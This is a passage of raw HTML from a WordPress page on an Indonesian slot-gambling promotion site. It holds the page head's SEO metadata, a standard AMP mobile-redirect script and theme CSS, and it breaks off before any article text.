

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-serta-sah-2022-di-sano-nggoang/
body_size: 16669
content:


<!doctype html>
	<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/galleriesofllano.com\/bandar-slot-gacor-dapat-dipercaya-serta-sah-2022-di-sano-nggoang\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bandar Slot Gacor Dapat dipercaya serta Sah 2022 di Sano Nggoang - Galleriesofllano</title>
	<link rel="canonical" href="https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-serta-sah-2022-di-sano-nggoang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bandar Slot Gacor Dapat dipercaya serta Sah 2022 di Sano Nggoang - Galleriesofllano" />
	<meta property="og:description" content="OLXTOTO &#8211; Siapa saja pasti sudah tahu dengan bandar Slot gacor di mama di bandar ini juga pastinya Anda akan dapat main Slot lewat cara online. Bahkan juga bukan cuma itu karena..." />
	<meta property="og:url" content="https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-serta-sah-2022-di-sano-nggoang/" />
	<meta property="og:site_name" content="Galleriesofllano" />
	<meta property="article:published_time" content="2023-01-03T04:29:02+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-serta-sah-2022-di-sano-nggoang/#article","isPartOf":{"@id":"https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-serta-sah-2022-di-sano-nggoang/"},"author":{"name":"admin","@id":"https://galleriesofllano.com/#/schema/person/0a0f426bc154add9735372dffdda9a10"},"headline":"Bandar Slot Gacor Dapat dipercaya serta Sah 2022 di Sano Nggoang","datePublished":"2023-01-03T04:29:02+00:00","mainEntityOfPage":{"@id":"https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-serta-sah-2022-di-sano-nggoang/"},"wordCount":1939,"commentCount":0,"publisher":{"@id":"https://galleriesofllano.com/#organization"},"keywords":["olxtoto"],"articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-serta-sah-2022-di-sano-nggoang/","url":"https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-serta-sah-2022-di-sano-nggoang/","name":"Bandar Slot Gacor Dapat dipercaya serta Sah 2022 di Sano Nggoang - Galleriesofllano","isPartOf":{"@id":"https://galleriesofllano.com/#website"},"datePublished":"2023-01-03T04:29:02+00:00","breadcrumb":{"@id":"https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-serta-sah-2022-di-sano-nggoang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-serta-sah-2022-di-sano-nggoang/"]}]},{"@type":"BreadcrumbList","@id":"https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-serta-sah-2022-di-sano-nggoang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://galleriesofllano.com/"},{"@type":"ListItem","position":2,"name":"Bandar Slot Gacor Dapat dipercaya serta Sah 2022 di Sano Nggoang"}]},{"@type":"WebSite","@id":"https://galleriesofllano.com/#website","url":"https://galleriesofllano.com/","name":"Galleriesofllano","description":"Rahasia Sukses dalam Judi Togel","publisher":{"@id":"https://galleriesofllano.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://galleriesofllano.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://galleriesofllano.com/#organization","name":"Galleriesofllano","url":"https://galleriesofllano.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://galleriesofllano.com/#/schema/logo/image/","url":"https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"Galleriesofllano"},"image":{"@id":"https://galleriesofllano.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://galleriesofllano.com/#/schema/person/0a0f426bc154add9735372dffdda9a10","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://galleriesofllano.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a21ed18b1498ee91865ce6b27c25750b94235881f95b5f8ba26b28a0edfc5d40?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a21ed18b1498ee91865ce6b27c25750b94235881f95b5f8ba26b28a0edfc5d40?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://galleriesofllano.com"],"url":"https://galleriesofllano.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Galleriesofllano &raquo; Feed" href="https://galleriesofllano.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://galleriesofllano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgalleriesofllano.com%2Fbandar-slot-gacor-dapat-dipercaya-serta-sah-2022-di-sano-nggoang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://galleriesofllano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgalleriesofllano.com%2Fbandar-slot-gacor-dapat-dipercaya-serta-sah-2022-di-sano-nggoang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://galleriesofllano.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://galleriesofllano.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://galleriesofllano.com/wp-content/themes/newspaperly/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperly-style-css' href='https://galleriesofllano.com/wp-content/themes/newspaperly/style.css?ver=6.9' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='newspaperly-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://galleriesofllano.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://galleriesofllano.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://galleriesofllano.com/wp-json/wp/v2/posts/963" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://galleriesofllano.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://galleriesofllano.com/?p=963' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-serta-sah-2022-di-sano-nggoang/?amp=1">
		<style type="text/css">
			.header-widgets-wrapper, .content-wrap-bg { background-color:  }
			.featured-sidebar, .featured-sidebar ul li { border-color:  !important; }
			.page-numbers li a, .blogposts-list .blogpost-button, .page-numbers.current, span.page-numbers.dots { background: ; }
			.banner-widget-wrapper p, .banner-widget-wrapper h1, .banner-widget-wrapper h2, .banner-widget-wrapper h3, .banner-widget-wrapper h4, .banner-widget-wrapper h5, .banner-widget-wrapper h6, .banner-widget-wrapper ul, .banner-widget-wrapper{ color: #0a0a0a }
			.banner-widget-wrapper a, .banner-widget-wrapper a:hover, .banner-widget-wrapper a:active, .banner-widget-wrapper a:focus{ color: #0a0a0a; }
			.banner-widget-wrapper ul li { border-color: #0a0a0a; }
			body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.header-bg { background-color: #0a0a0a !important; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
